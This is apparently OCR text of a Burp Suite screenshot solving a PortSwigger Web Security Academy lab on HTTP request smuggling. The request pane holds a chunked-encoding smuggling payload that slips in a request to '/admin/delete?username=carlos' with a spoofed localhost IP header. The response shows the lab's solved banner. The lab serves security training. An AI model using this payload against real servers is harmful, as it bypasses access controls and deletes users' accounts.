 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Target: https://acfa1fc51f2f1e87808d062d00a3004a.web-security-academy.net ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: acfa1fc51f2f1e87808d062d00a3004a.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101
Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: https://portswigger.net/
Connection: close
Cookie: session=qIRolFO1UTwAtpXe7CJ4SEvQ3lMv6XEa
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Transfer-Encoding: chunked
Content-Length: 162
0
GET /admin/delete?username=carlos HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 200
Connection: close
X-YiQylb-Ip: 127.0.0.1
Response
Raw Headers Hex HTML Render
</g>
</svg>
</a>
</div>
<div class="widgetcontainer-lab-status is-solved">
<span>LAB</span>
<p>Solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
</section>
<section id="notification-labsolved" class="notification-labsolved">
<div class="container">
<h4>Congratulations, you solved the lab!</h4>
<div>
<a class="button"
href="https://twitter.com/intent/tweet?text=I+completed+the+Web+Security+Academy+lab%3a%0aExploiting+H
TTP+request+smuggling+to+reveal+front-end+request+rewriting%0a%0a@WebSecAcademy%0a&url=https%3a
%2f%2fportswigger.net%2fweb-security%2frequest-smuggling%2fexploiting%2flab-reveal-front-end-request-rewriti
ng&related=WebSecAcademy,Burp_Suite">
<svg xmlns="http://www.w3.org/2000/svg" width="20.44" height="17.72" viewBox="0 0 20.44
17.72">
<title>twitter-button</title>
<path
d="M0,15.85c11.51,5.52,18.51-2,18.71-12.24.3-.24,1.73-1.24,1.73-1.24H18.68l1.43-2-2.74,1a4.09,4.09,0,0,0-5-.8
4c-3.13,1.44-2.13,4.94-2.13,4.94S6.38,6.21,1.76,1c-1.39,1.56,0,5.39.67,5.73C2.18,7,.66,6.4.66,5.9-.07,9.36,3.1
4,10.54,4,10.72a2.39,2.39,0,0,1-2.18.08c-.09,1.1,2.94,3.33,4.11,3.27A10.18,10.18,0,0,1,0,15.85Z"></path>
</svg>
Share your skills!
</a>
<a
href="https://portswigger.net/web-security/request-smuggling/exploiting/lab-reveal-front-end-request-rewriting">
Continue learning
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg"
xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 28 30" enable-background="new 0 0